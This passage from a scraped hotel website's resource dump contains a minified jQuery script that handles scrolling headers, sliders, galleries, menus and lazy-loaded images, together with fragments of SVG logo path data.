0-1.8-.88s.4-1.76.4-1.76 1.7-.45 1.7.43zm-.5-21.98c-1.8.88-1.3-.88-1.3-.88V53.7c0-.9 1.3-.9 2.2-.9s1.7.44 1.7 1.3c-.6 1.25-1.5 2.3-2.7 3.08zm51.9-30.38l-1.8 3.53c-2.2 2.9-5.1 5.18-8.4 6.6-4.4 1.75-1.8-1.32-1.8-1.32l1.7-1.72c1.8-2.9 2.7-6.25 2.6-9.66-.5-1.76 1.7-.9 1.7-.9 1.4.26 2.8.87 3.9 1.78 1.7.87 1.7 1.75 1.7 1.75z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.lakehotelkillarney.ie/files/js/settings.min.js
body_size: 4216
content:
function setScroll(){var e=120;$(window).width()<768&&(e=55);var t=$(window).scrollTop();t>=e?($(".body__wrapper").hasClass("page--home")&&($(".header__wrap").removeClass("slide-up"),$(".header__wrap").addClass("header__wrap--fixed slide-down").css("top","0px")),$(".header__logo").removeClass("logo-down"),$(".header__logo").addClass("logo-up"),$(".header__wrap--fixed").css("top","0px"),$(".header__logo--fixed").addClass("show")):($(".body__wrapper").hasClass("page--home")&&($(".header__wrap").removeClass("header__wrap--fixed slide-down").css("top","inherit"),$(".header__wrap").addClass("slide-up")),$(".header__logo").removeClass("logo-up"),$(".header__logo").addClass("logo-down"),$(".header__wrap--fixed").css("top","inherit"),$(".header__logo--fixed").removeClass("show"))}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);var o=e.indexOf("Trident/");if(o>0){var s=e.indexOf("rv:");return parseInt(e.substring(s+3,e.indexOf(".",s)),10)}var a=e.indexOf("Edge/");return a>0&&parseInt(e.substring(a+5,e.indexOf(".",a)),10)}function setScrollRooms(){var e=$(".rooms--inside__header").height(),t=$(window).scrollTop();t>=e?($(".rooms__nav").addClass("rooms__nav--fixed"),$(".rooms__nav").addClass("logo-down")):($(".rooms__nav").removeClass("rooms__nav--fixed"),$(".rooms__nav").removeClass("logo-down"))}function videoPlay(e){var t=e.find(".video-wrapper--js"),o=t.data("src");e.addClass("video-wrapper--active"),t.attr("src",o)}if($(".content--colapse").find(".button--read-more").click(function(){var e=$(this).find("span").text();return"Read More"==e?($(this).find("span").text("Read Less"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).prev(".content__main").slideDown("easeInOutQuart"),$(this).parent().find(".content__excerpt").toggleClass("content__excerpt--open")):($(this).find("span").text("Read More"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).prev(".content__main").slideUp("easeInOutQuart"),$(this).parent().find(".content__excerpt").toggleClass("content__excerpt--open")),!1}),$(window).width()>1023){var stickOffset=60;$(".body__wrapper").hasClass("page--rooms-inside")&&(stickOffset=140),$(".content__fixed").stick_in_parent({parent:".stick__content",offset_top:stickOffset})}var fixedH=$(".content__fixed").height();$(".content__scroll").css("min-height",fixedH),$(".featured-hover__background").removeAttr("style"),$(".featured-hover__item:first-child").hover(function(){$(".featured-hover__background--0").css("opacity","0"),$(".featured-hover__background--1").addClass("show")},function(){$(".featured-hover__background--0").css("opacity",".45"),$(".featured-hover__background--1").removeClass("show")}),$(".featured-hover__item:nth-child(2)").hover(function(){$(".featured-hover__background--0").css("opacity","0"),$(".featured-hover__background--2").addClass("show")},function(){$(".featured-hover__background--0").css("opacity",".45"),$(".featured-hover__background--2").removeClass("show")}),$(".featured-hover__item:nth-child(3)").hover(function(){$(".featured-hover__background--0").css("opacity","0"),$(".featured-hover__background--3").addClass("show")},function(){$(".featured-hover__background--0").css("opacity",".45"),$(".featured-hover__background--3").removeClass("show")}),$(".gallery__wrap").justifiedGallery({lastRow:"justify",rowHeight:300,cssAnimation:!0,fixedHeight:!1,captions:!1,margins:5,border:1}),$(window).scroll(function(){setScroll()});var scenarioWrapperH=$(".scenario__wrapper").height();$(".scenario__lines--left").css("height",1.5*scenarioWrapperH),$(".scenario__lines--right").css("height",1.5*scenarioWrapperH),$(".scenario__lines--bottom").css("top",1.5*scenarioWrapperH+130-4);var distanceLeft=240,distanceTop=215;$(window).width()<1400&&(distanceTop=210),$(".dot--1 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--1"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),console.log(t),t<240?(e.addClass("to-right"),e.css({left:t-30,top:o-distanceTop})):e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--2 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--2"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--3 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--3"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--4 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--4"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--5 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--5"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--6 circle:not(.dot__shadow)").click(function(){var e=$(".dot-card--6"),t=$(this).offset().left,o=$(this).offset().top;$(".dot-card").removeClass("open"),e.toggleClass("open"),e.css({left:t-distanceLeft,top:o-distanceTop})}),$(".dot--close").click(function(){$(".dot-card").removeClass("open")}),$(window).width()<768&&$(".scenario").append('<a class="arrow-down mdi mdi-chevron-down" href="#welcome"></a>'),$(window).width()<769&&($(".timeline__media").each(function(){$(this).next(".timeline__content").prepend(this)}),$(".timeline__content .title--small").each(function(){$(this).parent().find(".timeline__year").append(this)}),$(".timeline .timeline__item .text").height()<179||($(".timeline .text").each(function(){$("<a class='button--read-more'><span>Read More</span> <i class='mdi mdi-chevron-down'></i></a>").insertAfter(this)}),$(".button--read-more").each(function(){$(this).click(function(){var e=$(this).find("span").text();"Read More"==e?($(this).find("span").text("Read Less"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).parent().find(".text").toggleClass("content__excerpt--open")):($(this).find("span").text("Read More"),$(this).find("i").toggleClass("mdi-rotate-180"),$(this).parent().find(".text").toggleClass("content__excerpt--open"))})}))),window.addEventListener("orientationchange",function(){location.reload()},!1),$(function(){var e=110;$(".body__wrapper").hasClass("page--rooms-inside")&&(e=110,$(window).width()<769&&(e=60),$(window).width()<767&&(e=75)),$("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if(t=t.length?t:$("[name="+this.hash.slice(1)+"]"),t.length)return $("html,body").animate({scrollTop:t.offset().top-e},400,"linear"),!1}})}),$("img.svg").each(function(){var e=$(this),t=e.attr("id"),o=e.attr("class"),s=e.attr("src");$.get(s,function(s){var a=$(s).find("svg");"undefined"!=typeof t&&(a=a.attr("id",t)),"undefined"!=typeof o&&(a=a.attr("class",o+" replaced-svg")),a=a.removeAttr("xmlns:a"),e.replaceWith(a)},"xml")}),$(".lazy-img").each(function(){var e=$(this),t=e.attr("src");$(e).attr("data-src",t),$(e).removeAttr("src"),$(e).attr("src","[data-uri]")});var bLazy=new Blazy({selector:"img.lazy-img",offset:300,successClass:"lazy-loaded"});$(function(){objectFitImages()}),$(document).ready(function(){});var version=detectIE();version===!1?console.log("No IE"):version>=12?console.log("Edge "+version):($(".scenario").addClass("scenario--ie"),console.log("IE "+version)),$("[data-fancybox]").fancybox({baseClass:"modal--general",toolbar:!1,smallBtn:!0,touch:{vertical:!1,momentum:!0},iframe:{preload:!1,css:{width:"100%"}}}),$('[data-fancybox="gallery-id"]').fancybox({baseClass:"modal--gallery",toolbar:!0,smallBtn:!0,touch:{vertical:!1,momentum:!0},thumbs:{autoStart:!0,hideOnClose:!0},beforeLoad:function(){var e=$(".fancybox-thumbs ul").innerHeight();$(".fancybox-thumbs").css("height",e+10),$(".fancybox-thumbs ul").css("height",e),$(".fancybox-inner").css("bottom",e)}}),$(".menu__button").click(function(){$(".menu__icon").toggleClass("open"),$(".nav--primary").toggleClass("open")}),$(document).ready(function(){$("#menu ul li").removeClass("active"),$("#menu").slinky({label:"back",title:!0,resize:!0,speed:300,animate:!0,headerClass:"nav__sm--header"})});var lastId,topMenu=$(".nav--rooms"),topMenuHeight=topMenu.outerHeight()+110,menuItems=topMenu.find("a"),scrollItems=menuItems.map(function(){var e=$($(this).attr("href"));if(e.length)return e});menuItems.click(function(e){var t=$(this).attr("href"),o="#"===t?0:$(t).offset().top-topMenuHeight+1;$("html, body").stop().animate({scrollTop:o},300),e.preventDefault()}),$(window).scroll(function(){var e=$(this).scrollTop()+topMenuHeight,t=scrollItems.map(function(){if($(this).offset().top<e)return this});t=t[t.length-1];var o=t&&t.length?t[0].id:"";lastId!==o&&(lastId=o,menuItems.parent().removeClass("active").end().filter("[href='#"+o+"']").parent().addClass("active"))}),$(".submenu--trigger").click(function(){$(".submenu__overlay").toggleClass("open"),$(".submenu").toggleClass("open")}),$(window).width()<768&&($(".footer__content .nav--social").clone().appendTo(".slinky-menu"),$(".footer__content.visible-xxs").clone().insertBefore(".nav--primary .nav--social"),0==$(".page--inside .submenu__nav ul li").length&&$(".page--inside  .submenu--trigger").remove()),0==$(".page--inside:not(.page--blog) .submenu__nav ul li").length&&$(" .page--inside:not(.page--blog) .content__scroll").css("width","100%"),$(".overlay--trigger").click(function(){$(".overlay__content").toggleClass("overlay__content--open")}),$(window).scroll(function(){setScrollRooms()}),$(".slider--cards").slick({dots:!0,infinite:!0,margin:40,slidesToShow:4,slidesToScroll:1,lazyLoad:"ondemand",nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>',responsive:[{breakpoint:1025,settings:{slidesToShow:3}},{breakpoint:769,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1,centerMode:!0,centerPadding:"25px",arrows:!1}}]}),$(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,lazyLoad:"ondemand",asNavFor:".slider-nav"}),$(".slider-nav").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".slider-for",dots:!1,arrows:!0,fade:!0,lazyLoad:"ondemand",appendArrows:$(".slider__nav"),nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>'}),$(".slider--gallery").slick({dots:!1,slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",centerPadding:"350px",centerMode:!0,nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>',responsive:[{breakpoint:1367,settings:{centerPadding:"150px"}},{breakpoint:1025,settings:{centerPadding:"100px"}},{breakpoint:767,settings:{slidesToShow:1,centerMode:!0,centerPadding:"0px",arrows:!0,fade:!0}}]}),$(".slide--media").slick({dots:!1,slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",arrows:!0,nextArrow:'<i class="mdi mdi-chevron-right slider__nav--next"></i>',prevArrow:'<i class="mdi mdi-chevron-left slider__nav--prev"></i>',responsive:[{breakpoint:767,settings:{fade:!0}}]}),$(document).on("click",".video-wrapper--js",function(e){e.preventDefault();var t=$(this),o=t.closest(".video-wrapper--js");videoPlay(o)});
if ($(".sparkle")[0]) {
    if ($(window).width() < 768) {
        $(".sparkle").css('min-width', '300px');
    }
    $(".sparkle").sparkle();
    $(".sparkle").trigger("start.sparkle");
    $(".sparkle").off("mouseover.sparkle");
    $(".sparkle").off("mouseout.sparkle");
}





--- FILE ---
content_type: image/svg+xml
request_url: https://www.lakehotelkillarney.ie/files/images/lake--logo.svg
body_size: 20438
content:
<svg xmlns="http://www.w3.org/2000/svg" width="350" height="201" viewBox="0 0 350 201"><g transform="translate(-668 -36)"><rect width="350" height="201" transform="translate(668 36)" fill="#fff"/><g transform="translate(717 63)"><path d="M142.7,54.365l-99.9-.444a12.284,12.284,0,0,1,1.184-3.108c.592-.592,1.332-5.18,1.924-5.476s2.812-1.48,3.256-2.812a40.257,40.257,0,0,1,4.588-6.956A61.422,61.422,0,0,1,61.6,30.092c1.48-.592,9.176-1.628,10.36-2.072s9.62-7.252,11.248-7.844S84.241,18.7,87.5,18.4h2.22a42.921,42.921,0,0,1,9.768,1.184c2.516.592,4.884,3.256,5.624,3.256s3.108,3.108,3.108,3.108,2.072,2.516,2.96,2.516,1.184,2.368,1.184,2.368.888,2.072,1.48,2.072h1.036a4.588,4.588,0,0,0,1.924-.444c.74-.592.3-1.332,1.036-1.628a4.44,4.44,0,0,1,2.368-.74,12.284,12.284,0,0,1,3.108,1.036h.888a6.956,6.956,0,0,1,2.516.444c1.036.592,5.624,4.44,5.772,5.18s5.032,6.068,5.328,7.548a20.423,20.423,0,0,0,2.072,4.44,38.921,38.921,0,0,1,2.812,5.624" transform="translate(20.546 8.844)" fill="#dedfe3"/><path d="M88.685,20.856l-1.332-2.072-3.7-1.184H81.285l-1.332.592-1.184,4.884L76.4,27.368l-.74.444-1.036.592-2.96,2.22-6.808,1.184-2.22.3L57.9,35.8l.74,8.288,2.812,1.036,3.4-.592c.888-.444,3.552-1.036,4.144-1.776s2.664-.74,4.588-1.628l5.18-2.368c1.332-.592,4.144-1.48,4.588-2.812s2.072-3.108,2.516-4.144.888-3.4,1.184-4.144,1.628-6.808,1.628-6.808" transform="translate(27.794 8.46)" fill="#fff"/><path d="M11.248,52.884H9.176c-2.812,0-4.884.592-6.068,1.776a6.068,6.068,0,0,0-2.22,2.96c-.148.3-.3.592-.592.592l-.3-.3A42.477,42.477,0,0,1,.74,51.7H26.2a18.2,18.2,0,0,1,.3,2.96,19.535,19.535,0,0,0,.3,2.368v.3a.444.444,0,0,1-.444.444H25.9l-.74-1.184a8.288,8.288,0,0,0-2.072-2.368,4.884,4.884,0,0,0-2.368-1.036l-5.476-.3c-.148,1.924-.3,4.144-.3,6.66A110.559,110.559,0,0,0,15.54,74.2c.3,1.48,1.628,2.22,3.848,2.22s.74.148.74.3-.3.444-.74.444H7.548a.444.444,0,0,1-.444-.444c0-.148.3-.3.888-.3a3.108,3.108,0,0,0,2.368-.888,3.4,3.4,0,0,0,1.184-2.368c0-.888.148-3.7.148-8.436s-.148-7.992-.444-11.84" transform="translate(0 24.83)" fill="#a2925e"/><path d="M24.776,63.728a6.808,6.808,0,0,1,5.476-2.812,5.476,5.476,0,0,1,4,1.332,7.992,7.992,0,0,1,1.332,5.18v5.18a12.136,12.136,0,0,0,.148,2.96.888.888,0,0,0,.444.888l1.036.444c.3,0,.592.148.592.3s-.3.3-.888.3h-5.92c-.3,0-.3-.148-.3-.3s.148-.3.444-.444a1.48,1.48,0,0,0,1.628-1.036,43.81,43.81,0,0,0,.148-5.624c0-3.552-.3-5.772-1.036-6.808a3.108,3.108,0,0,0-2.664-1.48,4,4,0,0,0-2.96,1.332,5.624,5.624,0,0,0-1.48,3.7c-.148,1.628-.3,3.7-.3,5.92a14.06,14.06,0,0,0,.3,3.256c.148.444.74.74,1.48.888s.444.148.444.3a.444.444,0,0,1-.444.444H20.188c-.444,0-.592,0-.592-.3s.148-.3.444-.3a2.812,2.812,0,0,0,1.332-.444,13.764,13.764,0,0,0,.444-3.108c.148-1.924.3-4.144.3-6.956V56.476a8.288,8.288,0,0,0-.74-3.4,2.22,2.22,0,0,0-1.48-1.184c-.444-.148-.592-.3-.592-.444h1.332L24.776,51v9.62c0,1.332.148,2.368.148,3.108" transform="translate(9.265 24.494)" fill="#a2925e"/><path d="M36.758,65.252c0,.74-.148,1.184-.148,1.628a7.252,7.252,0,0,0,1.628,4.588,5.421,5.421,0,0,0,8.288,0l.74-.444a.444.444,0,0,1,.444.444,6.216,6.216,0,0,1-2.516,2.22,7.4,7.4,0,0,1-4,1.036,6.956,6.956,0,0,1-5.476-2.368,7.844,7.844,0,0,1-2.22-5.772,8.584,8.584,0,0,1,2.516-6.364,6.758,6.758,0,0,1,11.988,4.144.888.888,0,0,1-.148.592c0,.148-.592.148-1.48.148Zm0-1.036h5.92a3.108,3.108,0,0,0,1.776-.444,2.22,2.22,0,0,0,.592-1.48,4.44,4.44,0,0,0-1.184-2.96,3.7,3.7,0,0,0-2.516-1.184,3.552,3.552,0,0,0-2.812,1.48,7.7,7.7,0,0,0-1.776,4.44" transform="translate(16.079 27.706)" fill="#a2925e"/><path d="M73.2,77.353H52.78c-1.036,0-1.48,0-1.48-.3s.148-.3.592-.444a3.7,3.7,0,0,0,2.516-.74,2.812,2.812,0,0,0,1.036-1.924,54.909,54.909,0,0,0,.3-6.956V60.036a31.081,31.081,0,0,0-.3-4.736,3.256,3.256,0,0,0-1.184-2.072,4,4,0,0,0-2.22-.74c-.3-.148-.592-.3-.592-.444s.148-.444.592-.444h.444l7.252.3h3.4a.444.444,0,0,1,.444.444c0,.3-.148.3-.444.3a5.032,5.032,0,0,0-2.368.592c-.592.444-1.036.74-1.184,1.332a9.176,9.176,0,0,0-.3,2.664V71.432a13.468,13.468,0,0,0,.3,3.108,2.072,2.072,0,0,0,.74,1.184,3.256,3.256,0,0,0,2.368.592h3.4A7.844,7.844,0,0,0,70.984,73.8a14.208,14.208,0,0,0,2.812-4q.148-.444.444-.444c.3,0,.3.148.3.444a29.6,29.6,0,0,1-.592,3.848c-.3,2.22-.592,3.552-.592,3.848" transform="translate(24.626 24.782)" fill="#a2925e"/><path d="M77.727,71.765a5.92,5.92,0,0,1-2.22,2.072,6.808,6.808,0,0,1-2.96.74,4.884,4.884,0,0,1-3.108-1.036A3.7,3.7,0,0,1,68.4,70.729a4.442,4.442,0,0,1,2.22-4,16.872,16.872,0,0,1,2.96-1.184,13.024,13.024,0,0,0,3.7-1.628,2.516,2.516,0,0,0,.592-1.776,4.44,4.44,0,0,0-.74-2.664,2.812,2.812,0,0,0-2.368-1.036,2.368,2.368,0,0,0-1.776.592,2.96,2.96,0,0,0-.888,2.072c-.3,1.184-.74,1.776-1.628,1.776a1.332,1.332,0,0,1-.888-.444c-.3-.148-.444-.592-.444-1.184a3.108,3.108,0,0,1,1.48-2.516,8.288,8.288,0,0,1,4.44-1.036,8.14,8.14,0,0,1,3.552.592c.888.444,1.48.888,1.628,1.48a7.548,7.548,0,0,1,.444,3.108v5.18a25.161,25.161,0,0,0,.3,4.144c.3.888.74,1.184,1.332,1.184H83.2c.3,0,.592,0,.592.3s-1.332.74-4,.74a1.924,1.924,0,0,1-1.48-.444,4.144,4.144,0,0,1-.444-2.22m0-7.548a6.364,6.364,0,0,1-2.664,1.924,10.212,10.212,0,0,0-2.96,1.924,3.4,3.4,0,0,0-.888,2.368A3.552,3.552,0,0,0,72.1,72.5a2.516,2.516,0,0,0,1.776.74,3.793,3.793,0,0,0,3.552-2.368,8.584,8.584,0,0,0,.444-3.108,30.937,30.937,0,0,0-.148-3.552" transform="translate(32.832 27.705)" fill="#a2925e"/><path d="M85.076,51.1V69.3a25.161,25.161,0,0,0,4.884-4c1.036-1.184,1.628-1.924,1.628-2.516s-.444-.74-1.48-.888-.74-.148-.74-.3a.3.3,0,0,1,.3-.3H95.88q.888,0,.888.444c0,.148-.148.3-.444.3l-2.368.74a12.876,12.876,0,0,0-2.368,2.072,9.176,9.176,0,0,1-1.776,1.776c1.924.888,3.256,3.4,4.292,7.548a2.847,2.847,0,0,0,3.4,2.664c.3,0,.592.148.592.444s-.3.3-1.036.3H92.476a2.664,2.664,0,0,1-1.036-1.332,5.181,5.181,0,0,1-.3-1.924c-.592-3.108-1.776-4.884-3.848-5.624a12.431,12.431,0,0,1-2.22,1.48v1.036a13.468,13.468,0,0,0,.444,4.588,1.628,1.628,0,0,0,1.628.888c.444,0,.592.148.592.444s-.444.3-1.184.3H80.932c-.74,0-1.036-.148-1.036-.3a.444.444,0,0,1,.444-.444l1.184-.3a1.332,1.332,0,0,0,.592-.888c.3-.3.3-1.036.3-2.22V56.724a7.992,7.992,0,0,0-.444-3.256,2.516,2.516,0,0,0-1.924-1.184c-.3,0-.444-.148-.444-.3s.592-.444,1.628-.444h1.48l2.516-.3" transform="translate(38.211 24.542)" fill="#a2925e"/><path d="M95.358,65.249v1.628a6.512,6.512,0,0,0,1.628,4.588,5.18,5.18,0,0,0,4,1.924,6.068,6.068,0,0,0,4.292-1.924l.74-.444c.148,0,.3.148.3.444a5.328,5.328,0,0,1-2.516,2.22,7.4,7.4,0,0,1-4,1.036,7.252,7.252,0,0,1-5.476-2.368,7.844,7.844,0,0,1-2.22-5.772,8.584,8.584,0,0,1,2.516-6.364A6.956,6.956,0,0,1,99.8,57.7a6.512,6.512,0,0,1,4.736,1.924,6.068,6.068,0,0,1,2.072,4.736.888.888,0,0,1-.148.592c0,.148-.444.148-1.48.148Zm0-1.036h5.92a3.108,3.108,0,0,0,1.776-.444,1.776,1.776,0,0,0,.592-1.48,5.18,5.18,0,0,0-1.036-2.96,3.7,3.7,0,0,0-2.664-1.184,3.848,3.848,0,0,0-2.812,1.48,7.7,7.7,0,0,0-1.776,4.44" transform="translate(44.209 27.71)" fill="#a2925e"/><path d="M130.473,63.74V58.412a10.656,10.656,0,0,0-.74-4.736,2.516,2.516,0,0,0-2.368-1.036c-.592,0-1.036-.148-1.036-.444s.3-.3.592-.3h10.508a.444.444,0,0,1,.444.444c0,.148,0,.3-.3.3a4.144,4.144,0,0,0-2.22.444,2.664,2.664,0,0,0-1.184,1.332,38.628,38.628,0,0,0-.3,5.92c-.148,3.256-.3,5.476-.3,6.956v4.736a6.364,6.364,0,0,0,.444,2.96,3.256,3.256,0,0,0,1.332,1.036,2.96,2.96,0,0,0,1.628.444c.444,0,.592.148.592.444s-.148.3-.444.3h-9.916c-.444,0-.592-.148-.592-.3s.148-.3.444-.444a5.476,5.476,0,0,0,2.072-.3,2.368,2.368,0,0,0,.74-1.184,13.023,13.023,0,0,0,.3-2.96v-7.1h-3.4c-5.032,0-8.14.148-9.472.3-.148,2.516-.3,4.588-.3,6.216s.148,2.812.148,3.256a2.072,2.072,0,0,0,.74,1.184,3.256,3.256,0,0,0,1.628.74l.74.444c0,.3-.148.3-.444.3h-9.472c-.3,0-.444,0-.444-.3l.592-.444a3.108,3.108,0,0,0,2.516-.888,14.356,14.356,0,0,0,.74-4.884c.3-2.96.3-6.364.3-10.508a25.754,25.754,0,0,0-.444-6.216c-.3-.888-1.036-1.332-2.368-1.48s-.3,0-.3-.3.3-.3.74-.3h8.88c.148,0,.148.148.148.3a.444.444,0,0,1-.444.444,4.736,4.736,0,0,0-2.368.592c-.3.444-.444,2.516-.444,6.364,0,.3,0,1.776.148,4.144h12.876" transform="translate(52.756 24.926)" fill="#a2925e"/><path d="M130.6,66.184a8.584,8.584,0,0,1,2.516-5.92,7.7,7.7,0,0,1,5.92-2.664,8.584,8.584,0,0,1,5.92,2.368,7.548,7.548,0,0,1,2.368,5.772,9.028,9.028,0,0,1-2.516,6.216,8.14,8.14,0,0,1-5.92,2.664,7.992,7.992,0,0,1-5.92-2.368,9.176,9.176,0,0,1-2.368-6.068m3.108,0a9.176,9.176,0,0,0,1.628,5.476,4.44,4.44,0,0,0,3.848,2.22,4.588,4.588,0,0,0,3.552-2.072,8.88,8.88,0,0,0,1.628-5.476,11.248,11.248,0,0,0-1.48-5.476,4.588,4.588,0,0,0-4-2.368,4.44,4.44,0,0,0-3.7,2.22,9.916,9.916,0,0,0-1.48,5.476" transform="translate(62.693 27.662)" fill="#a2925e"/><path d="M149.768,61.2c-.148,2.812-.3,5.624-.3,8.436a8.584,8.584,0,0,0,.74,4.144,2.812,2.812,0,0,0,2.22.888,3.552,3.552,0,0,0,2.22-.74l.592-.3a.3.3,0,0,1,.3.3c0,.3-.444.74-1.48,1.48a4.736,4.736,0,0,1-3.256,1.036,3.552,3.552,0,0,1-3.108-1.48,7.252,7.252,0,0,1-.888-4c0-1.924.148-5.18.3-9.768,0-.148-.592-.148-1.776-.148h-1.184c-.3,0-.444-.148-.444-.3s.148-.3.444-.444a9.621,9.621,0,0,0,2.664-1.628,5.476,5.476,0,0,0,2.22-4c0-.444.148-.592.444-.592s.3.148.3.592v5.032h4.144c.74,0,1.184.148,1.184.3a1.48,1.48,0,0,1-.3,1.036l-5.032.444" transform="translate(68.981 25.982)" fill="#a2925e"/><path d="M156.158,65.252V66.88a7.1,7.1,0,0,0,1.48,4.588,5.772,5.772,0,0,0,4,1.924,6.068,6.068,0,0,0,4.44-1.924l.74-.444c.148,0,.3.148.3.444a6.216,6.216,0,0,1-2.516,2.22,7.4,7.4,0,0,1-4,1.036,7.252,7.252,0,0,1-5.476-2.368,7.844,7.844,0,0,1-2.22-5.772,8.584,8.584,0,0,1,2.516-6.364,6.758,6.758,0,0,1,11.988,4.144.888.888,0,0,1-.148.592c0,.148-.592.148-1.48.148Zm0-1.036h5.92a3.108,3.108,0,0,0,1.776-.444,2.22,2.22,0,0,0,.592-1.48,4.44,4.44,0,0,0-1.184-2.96,3.4,3.4,0,0,0-2.516-1.184,3.848,3.848,0,0,0-2.812,1.48,7.7,7.7,0,0,0-1.776,4.44" transform="translate(73.396 27.706)" fill="#a2925e"/><path d="M170.116,51c.148,1.628.148,3.256.148,4.884v17.76a5.476,5.476,0,0,0,.444,2.516,2.516,2.516,0,0,0,2.072.74c.444.148.592.3.592.444a.444.444,0,0,1-.444.444h-8.14c-.444,0-.592,0-.592-.3s.148-.3.444-.444a2.664,2.664,0,0,0,2.368-.888,9.325,9.325,0,0,0,.444-3.4V61.508a56.391,56.391,0,0,0-.148-6.364,2.368,2.368,0,0,0-.74-1.628,3.848,3.848,0,0,0-1.924-.888c-.592-.148-.74-.3-.74-.444s.148-.3.592-.444A20.72,20.72,0,0,0,169.82,51Z" transform="translate(78.678 24.494)" fill="#a2925e"/><path d="M46.928,80.844l1.184-.888L49.3,78.624l1.036-1.184V76.7H53l-1.184.3-1.48,1.184L48.556,80.1l1.332.3a2.664,2.664,0,0,1,1.036.74,10.064,10.064,0,0,1,.592,1.924c.3,1.48.888,2.368,1.628,2.368H51.072a1.332,1.332,0,0,1-.444-.888,4,4,0,0,1-.3-1.628,8.288,8.288,0,0,0-.592-1.776,1.036,1.036,0,0,0-1.036-.888,1.332,1.332,0,0,0-1.036.444l-.74.444v3.4l.444.444H45.3l.3-.444a6.512,6.512,0,0,1,.148-1.332v-3.7a5.624,5.624,0,0,0-.148-1.48c0-.592,0-1.036-.148-1.036v-.3h1.924l-.3.3v4" transform="translate(21.746 36.831)" fill="#1e344a"/><path d="M55.1,76.4h3.4c-.592.148-.888.3-1.036.592a16.406,16.406,0,0,0-.148,3.552,16.132,16.132,0,0,0,.148,2.516v1.628l.3.444H55.248c-.148,0-.148,0-.148-.148h.148c.444,0,.74-.148.74-.444a9.916,9.916,0,0,0,.148-2.664V78.62a6.216,6.216,0,0,0-.3-1.628l-.74-.444h0Z" transform="translate(26.45 36.687)" fill="#1e344a"/><path d="M69.692,85.632h-7.4c-.3,0-.592,0-.592-.148H62l.888-.3.444-.74V77.64a1.628,1.628,0,0,0-.444-.74A1.036,1.036,0,0,0,62,76.6h3.256q-.444.148-.444.444c-.148.148-.148.592-.148,1.036V84.6l.3.444.888.3h1.332a2.516,2.516,0,0,0,1.776-.888l1.036-1.48h.3c0,.148-.148.592-.3,1.48s-.148,1.184-.3,1.332" transform="translate(29.618 36.779)" fill="#1e344a"/><path d="M79.192,85.628h-7.4c-.444,0-.592,0-.592-.148h.148l1.036-.3c.148-.3.3-.444.3-.74a9.916,9.916,0,0,0,.148-2.664V79.264a4.588,4.588,0,0,0-.148-1.628.74.74,0,0,0-.444-.74c-.148-.3-.444-.3-.74-.3H74.6l-.444.444V83.26c0,.592,0,1.036.148,1.184l.3.444.888.3h1.184a2.072,2.072,0,0,0,1.776-.888,3.848,3.848,0,0,0,1.036-1.48h.3a8.585,8.585,0,0,1-.148,1.48c-.148.74-.3,1.184-.3,1.332" transform="translate(34.179 36.783)" fill="#1e344a"/><path d="M85.088,76.3h.3a39.959,39.959,0,0,1,2.22,5.476,29.005,29.005,0,0,0,1.184,3.108,1.776,1.776,0,0,0,1.036.74c.3,0,.3,0,.3.148H86.272c-.148,0-.3,0-.3-.148h.148l.888-.3c.148,0,.3-.3.3-.444a6.364,6.364,0,0,0-.444-1.48L86.42,82.22H83.164a12.136,12.136,0,0,0-.74,2.516.74.74,0,0,0,.3.592l.74.3c.148,0,.3,0,.3.148H80.648c-.148,0-.148,0-.148-.148h.148a1.628,1.628,0,0,0,1.332-1.036l1.332-3.7a27.826,27.826,0,0,1,1.776-4.44m-.3,1.48a34.779,34.779,0,0,0-1.48,4h2.96L85.532,80c-.3-1.036-.592-1.628-.74-2.072" transform="translate(38.643 36.639)" fill="#1e344a"/><path 